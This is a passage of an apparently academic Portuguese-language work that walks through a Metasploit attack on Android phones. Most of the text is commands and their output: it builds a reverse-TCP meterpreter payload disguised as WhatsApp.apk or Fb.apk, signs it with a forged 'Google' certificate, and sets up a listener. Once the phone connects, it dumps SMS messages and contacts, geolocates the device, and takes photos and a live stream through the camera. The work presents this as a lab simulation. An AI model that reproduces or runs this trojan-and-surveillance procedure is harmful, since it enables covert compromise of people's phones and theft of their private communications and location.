O comando use é usado para definir opções. Primeiramente, definimos o *exploit multi/handler*, em seguida definimos o *payload* para *Android* android/meterpreter/reverse tcp, por fim o comando show options lista as opções do *payload* selecionado, como pode ser visto na figura 5.

## **Figura 5 – Opções do multi handler**

```
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse tcp
PAYLOAD => android/meterpreter/reverse tcp
msf exploit(handler) > show options
```
Module options (exploit/multi/handler):

Name Current Setting Required Description

Payload options (android/meterpreter/reverse tcp):



Exploit target:

Id Name

 $- -$ 

0 Wildcard Target

msf exploit(handler) >

FONTE: Próprio Autor (2017)

Como pode ser visto acima, o campo LHOST não está definido. LHOST é o ip da máquina atacante, que precisa ser definido para que a máquina alvo faça a conexão reversa após receber o *payload*. Para definir o LHOST o comando a ser utilizado é o set, como mostra a figura 6.

#### **Figura 6 – Definição do LHOST**

```
msf payload(reverse tcp) > set LHOST 172.16.100.163
LHOST = > 172.16.100.163msf payload(reverse tcp) > show missing
Module options (payload/android/meterpreter/reverse tcp):
  Name Current Setting Required Description
msf payload(reverse tcp) >
FONTE: Próprio Autor (2017)
```
Após definir o LHOST no ip 172.16.100.163, o comando show missing foi utilizado para verificar se falta algum campo a ser preenchido antes do *exploit* ser executado. Como não houve resultado do comando, o *payload* está em condições e o *exploit* pode ser executado e permanecerá aguardando a conexão do alvo. Para isso, basta executar o comando run ou exploit.

#### **Figura 7 – Aguardando conexão**

```
msf exploit(handler) > exploit
[*] Exploit running as background job 1.
```
FONTE: Próprio Autor (2017)

2.2 *MSFVENOM*

O *Msfvenom* é uma ferramenta usada para criar *payloads Metasploit* codificados de forma *standalone* com uma grande variedade de formatos de saída, que foi adicionada ao *Metasploit* em 2011, em substituição às ferramentas *Msfpayload* e *Msfencode*. (WEIDMAN, 2011).

O comando msfvenom -1 payloads | grep android mostra todos os payloads do *Msfvenom* que podem ser utilizados para dispositivos *Android*, como mostra a figura 8*.*

## **Figura 8 – Payloads msfvenom para android**

root@kali2:~# msfvenom -l | grep android Run a meterpreter server in Android. Tunnel communication over HTTP android/meterpreter/reverse http Run a meterpreter server in Android. Tunnel communication over HTTPS android/meterpreter/reverse https android/meterpreter/reverse\_tcp Run a meterpreter server in Android. Connect back stager android/meterpreter\_reverse\_http Connect back to attacker and spawn a Meterpreter shell android/meterpreter reverse https Connect back to attacker and spawn a Meterpreter shell Connect back to the attacker and spawn a Meterpreter shell android/meterpreter reverse tcp Spawn a piped command shell (sh). Tunnel communication over HTTP android/shell/reverse http android/shell/reverse https Spawn a piped command shell (sh). Tunnel communication over HTTPS android/shell/reverse\_tcp Spawn a piped command shell (sh). Connect back stager root@kali2:~#

FONTE: Próprio Autor (2017)

Como exemplo, usaremos o *payload* android/meterpreter/reverse\_tcp, que serve para gerar um servidor *meterpreter* no dispositivo *Android* e conectar na máquina atacante.

O comando msfvenom –h mostra todas as opções disponíveis para se utilizar durante a criação de um *payload.*



**Figura 9 – Opções do msfvenom**

FONTE: Próprio Autor (2017)

Para gerar um *payload* android/meterpreter/reverse tcp, deve-se utilizar o comando da figura 10. Nesta figura, foram utilizadas algumas opções do *Msfvenom,* como o  $-p$  para definir o payload e  $-\circ$  para definir qual será a saída do comando, neste caso um aplicativo WhatsApp.apk.

root@kali:-# msfvenom -p android/meterpreter/reverse tcp LH0ST=172.16.100.163 LP0RT=4444 -o WhatsApp.apk No platform was selected, choosing Msf::Module::Platform::Android from the payload No Arch selected, selecting Arch: dalvik from the payload No encoder or badchars specified, outputting raw payload Payload size: 8825 bytes Saved as: WhatsApp apk root@kali ~#

FONTE: Próprio Autor (2017)

## 2.3 EXEMPLO DE ATAQUE COM BACKDOOR

Primeiramente, será criado um *backdoor* utilizando o *payload* android/meterpreter/reverse\_tcp. Para a criação do *backdoor* será usado o *Msfvenom*, como foi demonstrado anteriormente. Para isto, será utilizado o comando mostrado na figura 11.

#### **Figura 11 – Criação do Backdoor**

root@kali:~/Simulacao# msfvenom -p android/meterpreter/reverse tcp lhost=192.168.42.141 lport=4444 R > /root/Sim ulacao/Fb.ank No platform was selected, choosing Msf::Module::Platform::Android from the payload<br>No Arch selected, selecting Arch: dalvik from the payload<br>No encoder or badchars specified, outputting raw payload Payload size: 8831 bytes root@kali ~/Simulacao#

FONTE: Próprio Autor (2017)

Como pode ser visto acima, foi gerado um arquivo Eb.apk de 8831 bytes em /root/Simulação. Este é o *backdoor* que será utilizado para estabelecer a conexão com o alvo.

Após a criação do arquivo apk, é necessário criar uma assinatura de certificação, pois os dispositivos móveis *Android* não permitem a instalação de aplicativos sem uma certificação assinada. Os dispositivos *Android* apenas permitem a instalação de aplicativos assinados.

Para isto é necessário utilizar 3 ferramentas: Keytool, JARsigner e Zipalign. Deve-se iniciar pelo Keytool, pois esta é a ferramenta para criar a chave que será utilizada para assinar o arquivo. Para isto, basta utilizar os comandos mostrados na figura 12.

root@kali.~/Simulacao2# keytool -genkey -v -keystore chavel.keystore -alias Eb -keyalg RSA -keysize 2048 -validi ty 10000 Informe a senha da área de armazenamento de chaves: Informe novamente a nova senha: Qual é o seu nome e o seu sobrenome? [Unknown]: Android Qual é o nome da sua unidade organizacional? [Unknown]: Google Qual é o nome da sua empresa? [Unknown]: Google Qual é o nome da sua Cidade ou Localidade? [Unknown]: IL Qual é o nome do seu Estado ou Município? [Unknown]: NY Quais são as duas letras do código do país desta unidade? [Unknown]: US CN=Android, OU=Google, O=Google, L=IL, ST=NY, C=US Está correto? [não]: sim Gerando o par de chaves RSA de 2.048 bit e o certificado autoassinado (SHA256withRSA) com uma validade de 10.000 dias para: CN=Android, OU=Google, O=Google, L=IL, ST=NY, C=US Informar a senha da chave de <Eb><br>(RETURN se for igual à senha da área do armazenamento de chaves): [Armazenando chavel.kevstore] root@kali ~/Simulacao2#

#### FONTE: Próprio Autor (2017)

É possível identificar vários parâmetros a respeito da chave no comando keytool acima. O parâmetro –genkey serve para determinar a criação de uma chave, -v serve para mostrar o *verbose mode,* -keystore é para determinar o local de armazenamento da chave, -alias serve para criar um alias para o arquivo que será utilizado, -keyalg é o algoritmo que será utilizado para gerar a chave, -keysize é o tamanho da chave e –validity trata da validade, em dias, da chave que será criada.

Em seguida, será utilizada a ferramenta JARsigner para assinar o arquivo com a chave criada no comando anterior.

#### **Figura 13 – Assinatura do Arquivo**

root@kali:~/Simulacao# jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore chave.keystore Eb.apk Eb Enter Passphrase for keystore: adding: META-INF/EB.S adding: META-INF/EB.RSA signing: classes.dex signing: AndroidManifest.xml signing: resources.arsc jar signed.

```
FONTE: Próprio Autor (2017)
```
Como pode ser visto na figura 13, a assinatura foi realizada com sucesso. O comando jarsigner também apresenta uma série de parâmetros a respeito da assinatura do arquivo. O parâmetro –verbose serve para mostrar o *verbose mode,* -sigalg especifica o nome do algoritmo de assinatura usado para assinar o

arquivo JAR, -digestalg especifica o nome do *digest algorithm* usado em todas entradas do arquivo JAR,  $-k$ eystore para informar qual a chave que será utilizada e, por fim, o nome do arquivo e o *alias*.

Em seguida, é necessário verificar a assinatura para confirmar se está tudo correto. O jarsigner possui um parâmetro para isso, que é o  $-$ verify, basta executar o comando mostrado na figura 14. O parâmetro –certs informa os certificados de cada assinatura do arquivo JAR.

# **Figura 14 – Verificação da Assinatura com JARsigner** root@kali:~/Simulacao2# jarsigner -verify -verbose -certs /root/Simulacao2/Eb.apk  $\epsilon$ 258 Mon Oct 30 12:23:38 BRST 2017 META-INF/MANIFEST.MF X.509, CN=Android, OU=Google, O=Google, L=IL, ST=NY, C=US<br>[certificate is valid from 30/10/17 12:25 to 17/03/45 11:25]<br>[CertPath not validated: Path does not chain with any of the trust anchors] X.509, CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown<br>[certificate is valid from 16/03/17 17:19 to 11/03/37 17:19]<br>[CertPath not validated: Path does not chain with any of the trust anchors] 392 Mon Oct 30 12:27:38 BRST 2017 META-INF/EB.SF<br>1311 Mon Oct 30 12:27:38 BRST 2017 META-INF/EB.RSA<br>272 Mon Oct 30 12:23:40 BRST 2017 META-INF/SIGNFILE.SF<br>1531 Mon Oct 30 12:23:40 BRST 2017 META-INF/SIGNFILE.RSA<br>0 Mon Oct  $\mathsf{sm}$ X.509, CN=Android, OU=Google, O=Google, L=IL, ST=NY, C=US<br>[certificate is valid from 30/10/17 12:25 to 17/03/45 11:25]<br>[CertPath not validated: Path does not chain with any of the trust anchors] X.509, CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown<br>[certificate is valid from 16/03/17 17:19 to 11/03/37 17:19]<br>[CertPath not validated: Path does not chain with any of the trust anchors] 5748 Mon Oct 30 12:23:38 BRST 2017 AndroidManifest.xml  $\mathsf{sm}$ X.509, CN=Android, OU=Google, O=Google, L=IL, ST=NY, C=US<br>[certificate is valid from 30/10/17 12:25 to 17/03/45 11:25]<br>[CertPath not validated: Path does not chain with any of the trust anchors] X.509, CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown<br>[certificate is valid from 16/03/17 17:19 to 11/03/37 17:19]<br>[CertPath not validated: Path does not chain with any of the trust anchors]  $\mathsf{sm}$ 572 Mon Oct 30 12:23:38 BRST 2017 resources.arsc X.509, CN=Android, OU=Google, O=Google, L=IL, ST=NY, C=US<br>[certificate is valid from 30/10/17 12:25 to 17/03/45 11:25]<br>[CertPath not validated: Path does not chain with any of the trust anchors] X.509, CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown<br>[certificate is valid from 16/03/17 17:19 to 11/03/37 17:19]<br>[CertPath not validated: Path does not chain with any of the trust anchors] s = signature was verified<br>m = entry is listed in manifest<br>k = at least one certificate was found in keystore<br>i = at least one certificate was found in identity scope jar verified.

```
FONTE: Próprio Autor (2017)
```
Em seguida será instalado o zipalign, pois esta ferramenta não é previamente instalada no *Kali*. O comando para instalar o zipalign é: apt-get install zipalign. Após terminar a instalação, será feita a verificação do aplicativo pelo zipalign e criado um novo aplicativo, já verificado, com o nome Exército.apk, como pode ser visto na figura 15.

#### **Figura 15 – Verificação da Assinatura com Zipalign**

root@kali:~/Simulacao2# zipalign -v 4 Eb.apk Exército.apk<br>Verifying alignment of Exército.apk (4)... rying atignment of exercito.apk (4)...<br>50 META-INF/MANIFEST.MF (OK - compressed)<br>284 META-INF/EB.SF (OK - compressed) 622 META-INF/EB.RSA (OK - compressed) 1752 META-INF/ (OK) 1802 META-INF/SIGNFILE.SF (OK - compressed) 2086 META-INF/SIGNFILE RSA (OK - compressed) 2749 classes.dex (OK - compressed) 8279 AndroidManifest.xml (OK - compressed) 9782 resources arsc (OK - compressed) Verification succesful root@kali ~/Simulacao2#

FONTE: Próprio Autor (2017)

Como foi utilizado um *payload reverse TCP*, o alvo é quem realizará a conexão na máquina atacante, como foi explicado anteriormente. Desta forma, para estar em condições de receber esta conexão, é necessário utilizar o *Msfconsole* e estabelecer um *listener* para aguardar a conexão. Para isto, é necessário definir o *exploit multi/handler* e definir os parâmetros de lhost e lport da mesma forma que na criação do *backdoor* com o *Msfvenom*, como pode ser visto na figura 16. Após feito isto, a máquina atacante está em condições de receber a conexão do alvo.

### **Figura 16 – Estabelecimento do** *listener*

```
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp<br>msf exploit(handler) > set LHOST 192.168.42.141
LHOST => 192.168.42.141msf exploit(handler) > set LPORT 4444
1 PORT = 4444
msf exploit(handler) > show missing
Module options (exploit/multi/handler):
   Name Current Setting Required Description
Payload options (android/meterpreter/reverse tcp):
   Name Current Setting Required Description
msf exploit(handler) > exploit
    Started reverse TCP handler on 192.168.42.141:4444
[*] Starting the payload handler...
```
FONTE: Próprio Autor (2017)

No momento em que o alvo realizar a instalação do aplicativo no dispositivo *Android*, a conexão será estabelecida e o meterpreter estará disponível para o atacante, como pode ser visto na figura 17.

## **Figura 17 – Conexão estabelecida**

```
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.42.141:4444
[*] Starting the payload handler...
 5 Starting the paytoad handler...<br>All Sending stage (60830 bytes) to 192.168.42.121
[*] Denaing Stage (00000 bytes) to 152.100.42.111.4444 -> 192.168.42.121:42764) at 2017-10-30 12:54:35 -0200
meterpreter >
```
FONTE: Próprio Autor (2017)

Neste momento do ataque é possível realizar uma série de comandos a fim de obter informações do dispositivo alvo. Primeiramente, para verificar a versão específica do sistema operacional do alvo que estabeleceu a conexão, executa-se o comando sysinfo, como pode ser visto na figura 18.

## **Figura 18 – Informações do sistema**

```
meterpreter > sysinfo
Computer : localhost
          : Android 7.0 - Linux 3.18.31-perf-g64ca40a-00128-g77c6b6b (armv7l)
OS.
Meterpreter : java/android
```
FONTE: Próprio Autor (2017)

Após estabelecida a conexão do alvo com o atacante, inúmeras opções estarão disponíveis pelo *meterpreter*. Para verificar as opções disponíveis, digita-se: ? (ponto de interrogação).

O *meterpreter* possibilita o uso de vários comandos gerais para o dispositivo, como pode-se ver na figura 19.

Core Commands Description Command Help menu Backgrounds the current session background bakill Kills a background meterpreter script balist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel disable unicode encoding Disables encoding of unicode strings enable\_unicode\_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get\_timeouts Get the current session timeout values Help menu<br>Displays information about a Post module help info irb Drop into irb scripting mode load Load one or more meterpreter extensions machine\_id Get the MSF ID of the machine attached to the session quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file Executes a meterpreter script or Post module run set\_timeouts Set the current session timeout values<br>Force Meterpreter to go quiet, then re-establish session. sleep Change the current transport mechanism transport Deprecated alias for 'load' use Get the UUID for the current session uuid Writes data to a channel write

FONTE: Próprio Autor (2017)

O *meterpreter* disponibiliza também vários comandos para o *file system*, que são comandos básicos para a utilização de qualquer dispositivo Linux, como podese ver na figura 20.

#### **Figura 20 – Comandos de** *file system*

Stdapi: File system Commands

|      | Command  | Description                               |
|------|----------|-------------------------------------------|
|      |          |                                           |
| cat  |          | Read the contents of a file to the screen |
| cd   |          | Change directory                          |
|      | download | Download a file or directory              |
| edit |          | Fdit a file                               |
|      | getlwd   | Print local working directory             |
|      | getwd    | Print working directory                   |
| lcd  |          | Change local working directory            |
| lpwd |          | Print local working directory             |
| 1s   |          | list files                                |
|      | mkdir    | Make directory                            |
| pwd  |          | Print working directory                   |
| rm.  |          | Delete the specified file                 |
|      | rmdir    | Remove directory                          |
|      | search   | Search for files                          |
|      | upload   | Upload a file or directory                |
|      |          |                                           |

FONTE: Próprio Autor (2017)

Existem também comandos básicos de Linux para informações de redes e do sistema, como pode ser visto na Figura 20. É possível utilizar comandos como ipconfig e route para verificar informações de rede. Tais comandos interessantes quando o alvo não se encontra na mesma rede do atacante. Além disso, existem comandos como ps para listar os processos em execução e o comando shell que serve para acessar o *shell* do dispositivo. O comando shell é fundamental, pois uma vez acessado o *shell* do dispositivo, pode-se realizar inúmeros outros comandos.

**Figura 21 – Comandos de rede e de sistema**

| Stdapi: Networking Commands                                     |                                                                                                    |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Command<br>.<br>ifconfig<br>port fwd <b>carr an dd</b><br>route | Description<br>-----------<br>Display interfaces<br>ipconfig Display interfaces<br>Forward a local port to a remote service<br>View and modify the routing table                                     |
| Stdapi: System Commands                                         |                                                                                                    |
| Command<br>execute<br>getuid<br>ps<br>shell<br>sysinfo          | Description<br>Execute a command<br>Get the user that the server is running as<br>List running processes<br>Drop into a system command shell<br>Gets information about the remote system, such as OS |

FONTE: Próprio Autor (2017)

É possível também acessar o microfone do dispositivo *Android* para gravar áudios com o comando record mic, tirar fotos com a câmera do dispositivo com o comando webcam snap e ver as imagens da câmera em tempo real com o comando webcam\_stream, como pode ser visto na figura 22.

## **Figura 22 – Comandos para webcam**



FONTE: Próprio Autor (2017)

Existem alguns comandos para *Android* que trazem informações muito importantes sobre o usuário, como o registro de chamadas, registro de mensagens, lista de contatos e geolocalização, todas elas disponíveis pelo *meterpreter,* como mostra a Figura 23. Além disso, é possível realizar o envio de mensagens sms.

## **Figura 23 – Comandos para** *Android*

| Android Commands             |                                                                          |
|------------------------------|--------------------------------------------------------------------------|
| Command                      | Description                                                              |
|                              |                                                                          |
| check root                   | Check if device is rooted                                                |
| dump calllog                 | Get call log                                                             |
| dump contacts                | Get contacts list                                                        |
| dump sms                     | Get sms messages                                                         |
| geolocate                    | Get current lat-long using geolocation                                   |
| interval collect<br>send sms | Manage interval collection capabilities<br>Sends SMS from target session |
| wlan geolocate               | Get current lat-long using WLAN information                              |

FONTE: Próprio Autor (2017)

## 2.4 OBTENDO INFORMAÇÕES BÁSICAS DO USUÁRIO

Neste item será mostrado as informações obtidas do dispositivo utilizando os comandos mostrados no item anterior.

O comando dump sms gera um arquivo txt com o dump de todas as mensagens sms do dispositivo, como pode ser visto nas figuras abaixo:

## **Figura 24 – Comando dump\_sms**

meterpreter > dump sms I Fetching 47 sms messages [\*] SMS messages saved to: sms\_dump\_20171030130421.txt

FONTE: Próprio Autor (2017)

## **Figura 25 – Arquivo com o** *dump sms*



#### FONTE: Próprio Autor (2017)

Outra opção disponível é o comando dump contacts, que gera um arquivo txt com a lista de todos os contatos do dispositivo, semelhante ao

dump sms. O dump da lista de contatos traz informações importantes sobre os contatos do alvo, como números de telefone, contas de email e links de perfis do google, desde que estejam cadastradas no dispositivo, como pode ser visto nas figuras abaixo.

## **Figura 26 – Comando dump\_contacts**





Outra opção importante é o comando geolocate, ele retorna as coordenadas geográficas do dispositivo e ainda fornece um link do google maps para identificar a posição exata no mapa, como pode ser visto na Figura 28.

**Figura 28 – Comando geolocate**

FONTE: Próprio Autor (2017)

```
To get the address: https://maps.googleapis.com/maps/api/geocode/json?latlng=-15.7106209,-47.8162444&sensor=true
```
FONTE: Próprio Autor (2017)

Os comandos de *webcam* também são bastante úteis para a identificação da posição exata do alvo. O comando webcam\_snap tira uma foto usando a câmera do dispositivo, independentemente de onde ele esteja, facilitando a identificação da posição, como mostra a figura 29.

## **Figura 29 – Comando webcam\_snap**

```
meterpreter > webcam snap
   Strating...[+] Got frame
[*] Stopped
Webcam shot saved to: /root/Simulacao/jzYuuIKi.jpeg
```
FONTE: Próprio Autor (2017)

Na figura 30 pode-se verificar, nas propriedades à esquerda, que a foto foi tirada por um dispositivo Moto G(5) Plus.



## **Figura 30 – Propriedades da imagem**

Como foi falado no item anterior, existe também o comando webcam\_stream,

FONTE: Próprio Autor (2017)

que permite a visualização da câmera do dispositivo em tempo real. É uma opção muito interessante para o acompanhamento das atividades de um alvo. O parâmetro –i é utilizado para alterar a câmera selecionada.

## **Figura 31 – Comando webcam\_stream**

meterpreter > webcam stream -i 2 Starting.. Preparing player... \*] Opening player at: sCAYTdyp.html  $[*]$  Streaming...

FONTE: Próprio Autor (2017)

Este comando abrirá uma janela no navegador e iniciará o streaming, como pode ser visto na figura 32.

